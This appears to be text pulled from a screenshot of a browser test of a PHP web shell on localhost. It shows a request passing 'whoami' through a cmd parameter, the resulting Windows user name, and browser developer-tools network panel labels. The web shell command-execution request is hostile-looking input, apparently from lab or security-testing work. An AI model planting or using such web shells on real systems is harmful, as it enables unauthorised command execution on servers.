 127.0.0.1:8088/shell/shell3.php?
127.0.0.1:8088/shell/shell3.php?cmd=whoami
desktop-8ng28q5\shacojx
Elements Console Sources Network Performance Memory Application
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs
All Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm Other Blocke
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms
Name Status Type
shell3.php?cmd=whoami 404 document